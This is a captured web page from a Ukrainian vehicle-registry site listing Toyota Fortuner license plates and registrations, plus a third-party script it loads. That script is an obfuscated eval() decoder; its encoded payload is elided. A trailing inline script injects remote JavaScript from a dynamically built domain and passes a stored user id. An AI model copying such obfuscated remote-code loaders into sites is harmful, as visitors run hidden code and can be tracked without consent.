

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://baza-gai.com.ua/catalog/toyota/fortuner
body_size: 4402
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  
  <title>Toyota Fortuner. База ГАИ 2026</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  <meta name="description" content="Автономера Toyota Fortuner в Украине" />
  <meta property="og:title" content="Toyota Fortuner" />
  <meta property="og:image" content="https://baza-gai.com.ua/catalog-images/toyota/fortuner/model.jpg" />
  <meta name="apple-itunes-app" content="app-id=1580568698, app-argument=https://baza-gai.com.ua/catalog/toyota/fortuner">

  <meta name="appleid-signin-client-id" content="ua.com.baza-gai">
  <meta name="appleid-signin-scope" content="email+name">
  <meta name="appleid-signin-redirect-uri" content="https://baza-gai.com.ua/auth/apple">

  <link rel="manifest" href="/manifest.json">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

  <link rel="stylesheet" href="/vendor/bootstrap.min.css?v=2">
  <link rel="stylesheet" href="/styles/main.css?v=27">
  <script type="text/javascript" src="/scripts/main.js"></script>
  <script type="text/javascript" src="/vendor/aua.min.js" defer onload="window.FP()"></script>
  
    
    <!-- google analytics was here -->
    
  
</head>
<body>
  
    
      
        <script type='text/javascript' src='https://myroledance.com/services/?id=169189'></script>
      
    
  
  
  <nav class="navbar ua-navbar navbar-light">
    <div class="container">
      <a class="navbar-brand ua-navbar-brand me-1" href="/">
        База ГАИ <span class="d-none d-sm-inline">2026</span>
      </a>
      <ul class="navbar-nav">
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/">
          Главная <span class="visually-hidden">(текущая)</span></a>
        </li>
        <li class="nav-item d-none d-ssm-list"><a class="nav-item ua-nav-item nav-link " href="/regions">Регионы</a></li>
        <!--<li class="nav-item"><a class="nav-item nav-link " href="/bulletin">Объявления</a></li>-->
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/taxes">Растаможка</a></li>
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/about">О проекте</a></li>
        <li class="nav-item ms-1 ms-sm-0">
          
            <a class="nav-item ua-nav-item nav-link d-flex" href="/login">
              <span>Вход</span> 
              <i style="padding-top: 1px; margin-left: 4px;" class="bi bi-box-arrow-in-right"></i>
            </a>
          
        </li>
      </ul>
    </div>
  </nav>

  <div class="container" id="container-main">
    
    <form action="/search" method="GET" class="mt-4">
      <div class="form-group mb-2">
        <h3 class="h5 mb-3">Проверка авто по номеру и VIN</h3>
        <div class="input-group input-group-lg">
          <input id="number" type="text" name="digits" value="" placeholder="Номерной знак или VIN" class="form-control">
          <button class="btn btn-outline-secondary" type="submit">Поиск</button>
        </div>
      </div>
      <div class="text-end mb-2">
        <a href="/search">
        Расширенный поиск
        </a>
      </div>
    </form>
    

    
      <ol class="breadcrumb">
        
          <li class="breadcrumb-item">
            
              <a href="/catalog/all">
            
              
                <span class="d-md-none">Авто</span>
                <span class="d-none d-md-inline">Все производители</span>
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              <a href="/make/toyota">
            
              
                Toyota
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              
                Fortuner
              
            
          </li>
        
      </ol>
    

    


    <link rel="stylesheet" href="/scripts/specs-build/specs-comparing.css?v=1">
  <script defer src='/scripts/specs-build/specs-comparing.js?v=1'></script>
  <div id="specs-compare-tool"></div>

<div class="container mb-3 px-0 catalog-model-info" >
  <div class="row flex-column flex-sm-row justify-content-sm-between">
    
    <div class="col">
      
        <h3 class="d-flex align-items-start justify-content-between justify-content-lg-start">
          <span>Toyota Fortuner</span>
          
        </h3>
      

      <nav class="catalog-tabs mb-3">
        <div class="nav nav-tabs" id="nav-tab" role="tablist">
          
            <a class="tab-item nav-item nav-link active" href="/catalog/toyota/fortuner">Номера</a>
          
          
          <a class="tab-item nav-item nav-link " href="/catalog/toyota/fortuner/photos">Фото</a>
        </div>
      </nav>

      
        
          <ul>
            <li>
              Авто в Украине: <strong>65</strong>
              (регистраций: <strong>2 515</strong>)
            </li>
            <li>Новых авто: в 2026 - 0, в 2025 - 0, в 2024 - 0, в 2023 - 0, в 2022 - 0, в 2021 - 1, в 2020 - 0, в 2019 - 0, в 2018 - 1, в 2017 - 1, в 2016 - 1</li>
            <li>Выпускается с 2005 года</li>
            
            
          </ul>
        
      
    </div>
    

    
      <div class="col text-center text-sm-right d-block d-sm-flex justify-content-sm-end">
        <div class="text-center catalog-model-info__img-container">
          <a href="/catalog/toyota/fortuner/photos">
          
            <img class="rounded catalog-model-info__img" src="/catalog-images/toyota/fortuner/model.jpg" alt="Toyota Fortuner"/>
          </a>
          <!--
          
            <a href="/catalog/toyota/fortuner/photos">
              Все фотографии по годам
            </a>
          
          -->
        </div>
      </div>
    
  </div>
</div>



<span class="total-auto" >
  
  
</span>

  <div class="clearfix">
    <div class="float-start">
      <a href="/search?vendor=toyota&catalog_model=fortuner&operation_group=1">
        Первичные регистрации
      </a>
    </div>
    <div class="float-end">
      <a href="/search?vendor=toyota&catalog_model=fortuner">Отфильтровать</a>
    </div>
  </div>


  <div class="table-responsive">
    <table class="table table-striped tbl">
      <thead>
        <tr>
          <th scope="col">Номер</th>
          
          
            <th scope="col">
              
                Регистрация
              
            </th>
            <th scope="col">
              <a href="?order=model_year">
                Модель
              </a>
            </th>
          

          <th scope="col">Приметы</th>
          <th scope="col" class="d-none d-md-table-cell">Операция</th>
        </tr>
      </thead>
      <tbody>
        
        
          
            <tr>
              
              <td><a href="/nomer/BM3195CA">BM3195CA</a></td>
              <td>29.12.2025</td>
              <td>
                2006
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Серый, Бензин или газ, Универсал, 2.7L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/KA4528CX">KA4528CX</a></td>
              <td>26.12.2025</td>
              <td>
                2006
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Серый, Универсал, 4.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BC7884TH">BC7884TH</a></td>
              <td>26.12.2025</td>
              <td>
                2006
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Черный, Универсал, 4.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BO1404EK">BO1404EK</a></td>
              <td>23.12.2025</td>
              <td>
                2006
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Серый, Бензин или газ, Универсал, 2.7L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BT2277AB">BT2277AB</a></td>
              <td>22.12.2025</td>
              <td>
                2005
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner-sr5"><strong>FORTUNER SR5</strong></a>
                  
                
              </td>
              <td>Бежевый, Бензин или газ, Универсал, 4.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/11KO8137">11KO8137</a></td>
              <td>19.12.2025</td>
              <td>
                2017
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Белый, Дизель, Универсал, Юрлицо, 2.4L</td>
              <td class="d-none d-md-table-cell">
                Снятие с учета
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/HH7315AK">HH7315AK</a></td>
              <td>19.12.2025</td>
              <td>
                2007
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Серый, Бензин или газ, Универсал, 2.7L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BH2822MT">BH2822MT</a></td>
              <td>19.12.2025</td>
              <td>
                2007
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Серый, Бензин или газ, Универсал, 4.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BA1540EM">BA1540EM</a></td>
              <td>17.12.2025</td>
              <td>
                2005
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Серый, Бензин или газ, Универсал, 2.7L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AT3640IK">AT3640IK</a></td>
              <td>12.12.2025</td>
              <td>
                2006
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Бежевый, Универсал, 4.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AT3640IK">AT3640IK</a></td>
              <td>12.12.2025</td>
              <td>
                2006
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Бежевый, Универсал, 4.0L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/KA1200OO">KA1200OO</a></td>
              <td>09.12.2025</td>
              <td>
                2007
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Черный, Бензин или газ, Универсал, 2.7L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/KA1593KI">KA1593KI</a></td>
              <td>09.12.2025</td>
              <td>
                2006
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Черный, Бензин или газ, Универсал, 2.7L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AB8262MC">AB8262MC</a></td>
              <td>04.12.2025</td>
              <td>
                2007
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Черный, Бензин или газ, Универсал, 2.7L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/CA7267KK">CA7267KK</a></td>
              <td>03.12.2025</td>
              <td>
                2006
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Бежевый, Бензин или газ, Универсал, 2.7L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BM8480EM">BM8480EM</a></td>
              <td>02.12.2025</td>
              <td>
                2005
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Черный, Бензин или газ, Универсал, 4.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AO1415II">AO1415II</a></td>
              <td>29.11.2025</td>
              <td>
                2007
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Серый, Бензин или газ, Универсал, 4.0L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AC0719IA">AC0719IA</a></td>
              <td>29.11.2025</td>
              <td>
                2007
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Серый, Бензин или газ, Универсал, 4.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AX1117AB">AX1117AB</a></td>
              <td>19.11.2025</td>
              <td>
                2007
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Черный, Бензин или газ, Универсал, 2.7L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/HH4760AE">HH4760AE</a></td>
              <td>18.11.2025</td>
              <td>
                2005
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/fortuner"><strong>FORTUNER</strong></a>
                  
                
              </td>
              <td>Серый, Бензин или газ, Универсал, 4.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
        
      </tbody>
    </table>
  </div>

<nav id="-2818773768098754176" class="pagy-nav-responsive-bootstrap pagy-bootstrap-responsive-nav pagination" role="navigation" aria-label="pager"></nav><script type="application/json" class="pagy-json">["responsive","-2818773768098754176",{"before":"\u003cul class=\"pagination\"\u003e\u003cli class=\"page-item prev disabled\"\u003e\u003ca href=\"#\" class=\"page-link\"\u003e\u0026lsaquo;\u0026nbsp;Назад\u003c/a\u003e\u003c/li\u003e","1":"\u003cli class=\"page-item active\"\u003e\u003ca href=\"/catalog/toyota/fortuner?page=1\"  class=\"page-link\" \u003e1\u003c/a\u003e\u003c/li\u003e","gap":"\u003cli class=\"page-item gap disabled\"\u003e\u003ca href=\"#\" class=\"page-link\"\u003e\u0026hellip;\u003c/a\u003e\u003c/li\u003e","126":"\u003cli class=\"page-item\"\u003e\u003ca href=\"/catalog/toyota/fortuner?page=126\"  class=\"page-link\" \u003e126\u003c/a\u003e\u003c/li\u003e","2":"\u003cli class=\"page-item\"\u003e\u003ca href=\"/catalog/toyota/fortuner?page=2\"  class=\"page-link\" rel=\"next\" \u003e2\u003c/a\u003e\u003c/li\u003e","3":"\u003cli class=\"page-item\"\u003e\u003ca href=\"/catalog/toyota/fortuner?page=3\"  class=\"page-link\" \u003e3\u003c/a\u003e\u003c/li\u003e","after":"\u003cli class=\"page-item next\"\u003e\u003ca href=\"/catalog/toyota/fortuner?page=2\"  class=\"page-link\" rel=\"next\" aria-label=\"next\"\u003eВперёд\u0026nbsp;\u0026rsaquo;\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e"},[768,450,0],{"0":["1","gap"],"450":["1","gap",126],"768":["1",2,3,"gap",126]}]</script>
  <footer class="text-end">
    <small>Автономера Toyota Fortuner в Украине.</small>
  </footer>

<script src="/vendor/pagy.min.js"></script>
<script>window.addEventListener('load', Pagy.init);</script>

<link rel="stylesheet" href="/vendor/tippy.css">
<script src="/vendor/popper-core-2.min.js"></script>
<script src="/vendor/tippy.umd.min.js"></script>
<script>
  const tooltips = document.querySelectorAll('.tooltip-dep-oper');
  tooltips.forEach(el => {
    tippy(el, {
      content: el.dataset.title,
      trigger: 'click',
    });
  });

  const tooltipsPrice = document.querySelectorAll('.tooltip-price');
  tooltipsPrice.forEach(el => {
    tippy(el, {
      content: el.dataset.title,
    });
  });
</script>
<style>
  .tippy-box {
    text-align: center;
  }
  .tooltip-dep-oper {
    cursor: pointer;
    font-weight: 400;
    color: #007bff;
    text-decoration: none;
  }
  .tooltip-dep-oper:hover {
    text-decoration: underline;
  }
</style>

  </div>

  
    
      
        <script type='text/javascript' data-cfasync='false'>
          let e879306817_cnt = 0;
          let e879306817_interval = setInterval(function(){
          if (typeof e879306817_country !== 'undefined') {
          clearInterval(e879306817_interval);
          (function(){
          var ud;
          try { ud = localStorage.getItem('e879306817_uid'); } catch (e) { }
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.charset = 'utf-8';
          script.async = 'true';
          script.src = 'https://' + e879306817_domain + '/' + e879306817_path + '/' + e879306817_file + '.js?28194&v=3&u=' + ud + '&a=' + Math.random();
          document.body.appendChild(script);
          })();
          } else {
          e879306817_cnt += 1;
          if (e879306817_cnt >= 60) {
          clearInterval(e879306817_interval);
          }
          }
          }, 500);
        </script>
      
    
  
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169189
body_size: 1872
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"lTXPOwWvQ",7,3,48))